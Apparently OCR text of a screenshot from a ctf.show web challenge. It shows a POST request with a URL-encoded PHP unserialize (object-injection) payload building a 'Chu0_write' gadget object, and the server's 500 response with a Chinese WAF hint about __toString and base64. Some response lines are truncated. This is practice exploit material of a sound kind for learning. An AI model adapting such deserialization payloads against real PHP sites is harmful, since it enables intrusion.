 POST /?%73%68%6f%77%5b%73%68%6f%77%2e%73%68%6f%77=
%4f%3a%2b%33%3a%22%63%74%66%22%3a%33%3a%7b%73%3a%32%3a%22%68%31%22%3b
%4f%3a%34%3a%22%73%68%6f%77%22%3a%30%3a%7b%7d%73%3a%32%3a%22%68%32%22
%3b%61%3a%31%3a%7b%69%3a%30%3b%61%3a%31%3a%7b%69%3a%32%3b%4f%3a%31%30
%3a%22%43%68%75%30%5f%77%72%69%74%65%22%3a%33%3a%7b%73%3a%34%3a%22%63
%68%75%30%22%3b%73%3a%39%3a%22%78%69%75%78%69%75%78%69%75%22%3b%73%3a
%34%3a%22%63%68%75%31%22%3b%73%3a%39%3a%22%78%69%75%78%69%75%78%69%75
%22%3b%73%3a%33%3a%22%63%6d%64%22%3b%4e%3b%7d%7d%7d%7d HTTP/1.1
Host: c114b748-b870-4472-aa3e-f4487889cb7e.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
1 HTTP/1.1 500 Internal Server
2 Server: nginx/1.20.1
3 Date: Fri, 20 Sep 2024 15:48
4 Content-Type: text/html;char
5 Content-Length: 75
6 Connection: close
7 X-Powered-By: PHP/5.5.9-1ubu
8 Access-Control-Allow-Methods
9 Access-Control-Allow-Creden
10 Access-Control-Allow-Headers
DNT,X-CustomHeader,Keep-Aliv
Since,Cache-Control,Content-
a,Date,Server,Content-Length
11 Access-Control-Max-Age: 1728
12
13 WAF,启动! __toString<br>
hinthinthint,base64喔<br>
绕一下吧孩子<br>